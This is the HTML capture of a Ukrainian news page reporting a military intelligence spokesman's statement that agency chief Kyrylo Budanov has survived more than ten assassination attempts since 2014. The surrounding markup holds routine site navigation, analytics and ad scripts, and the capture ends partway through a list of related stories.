

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1693135528-u-gur-povidomili-skilki-zamahiv-na-zhittya-perezhiv-budanov.html
body_size: 26551
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>У ГУР повідомили, скільки замахів на життя пережив Буданов</title>    <meta name="description" content="Начальник Головного управління розвідки Міноборони Кирило Буданов пережив понад 10 замахів на життя" />
<meta name="keywords" content="ГУР, Кирило Буданов, замахи, ракетний удар" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У ГУР повідомили, скільки замахів на життя пережив Буданов" />
<meta property="og:description" content="Начальник Головного управління розвідки Міноборони Кирило Буданов пережив понад 10 замахів на життя" />
<meta property="og:image" content="http://uainfo.org/static/img/b/u/bud1_1_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1693135528-u-gur-povidomili-skilki-zamahiv-na-zhittya-perezhiv-budanov.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>У ГУР повідомили, скільки замахів на життя пережив Буданов</h1></header>
        <div class="meta hit">
            <time>27.08.2023, 15:02</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">389</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="479926" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="У ГУР повідомили, скільки замахів на життя пережив Буданов" src="/static/ckef/img/bud1.png" style="width: 500px; height: 317px;" title="У ГУР повідомили, скільки замахів на життя пережив Буданов" /></p>

<p><em><strong>Начальник Головного управління розвідки Міноборони Кирило Буданов пережив понад 10 замахів на життя.</strong></em></p>

<p>Про це <a href="https://www.youtube.com/watch?v=HTv9RmMPMbk&amp;ab_channel=ISLNDTV" rel="follow">повідомив</a> в ефірі ISLND TV речник Головного управління розвідки Міноборони Андрій Юсов, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b> з <a href="https://tsn.ua/ukrayina/u-gur-povidomili-skilki-zamahiv-perezhiv-budanov-2398267.html">посиланням</a> на ТСН.</p>

<p>"В цілому, сумарно більше ніж десять. Це з 2014 року", — додав Юсов.</p>

<p>Щодо того, в який спосіб здійснювалися замахи, то речник ГУР врахував і авіаційно-ракетний удар.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1687329756-rosiyani-dvichi-tsililis-raketami-v-budivlyu-gur-vostanne.html"><strong>Росіяни двічі цілились ракетами в будівлю ГУР, востаннє наприкінці травня – The Economist</strong></a></p>

<p>"Включно за авіаційно-ракетним ударом (...) На жодну годину, жодну хвилину Головне управління розвідки, в тому числі в місті постійної дислокації, не зупиняло своєї діяльності у виконанні своїх обов&#39;язків. Це саме стосується командира і всієї команди. Дуже потішні були потім намагання російської пропаганди пояснити. що хтось десь потім лікувався, якісь наслідки, там зачіска не та, там ще щось. Дуже кумедно, дуже цікаво, продовжуйте витрачати свої зусилля і ресурси", — розповів Юсов.</p>

<p>Також він додав, що жодного загиблого внаслідок цих ударів не було.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org" rel="nofollow" target="_blank">UAINFO </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%93%D0%A3%D0%A0" itemprop="keywords">ГУР</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%B8%D1%80%D0%B8%D0%BB%D0%BE+%D0%91%D1%83%D0%B4%D0%B0%D0%BD%D0%BE%D0%B2" itemprop="keywords"> Кирило Буданов</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B0%D0%BC%D0%B0%D1%85%D0%B8" itemprop="keywords"> замахи</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%B0%D0%BA%D0%B5%D1%82%D0%BD%D0%B8%D0%B9+%D1%83%D0%B4%D0%B0%D1%80" itemprop="keywords"> ракетний удар</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/479926.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1742799961-raketniy-udar-himars-sso-ta-gur-znishchili-chotiri-rosiyski-vertoloti.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___23766_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1742799961-raketniy-udar-himars-sso-ta-gur-znishchili-chotiri-rosiyski-vertoloti.html">Ракетні удари HIMARS: ССО та ГУР знищили чотири російські вертольоти в Бєлгородській області. ВІДЕО</a></h3>
                     <p class="meta">24.03.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1736004538-u-rf-pidirvali-ofitsera-prichetnogo-do-udaru-po-selu-groza.html">
                                                    <img src="//uainfo.org/static/img/_/_/____37344_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
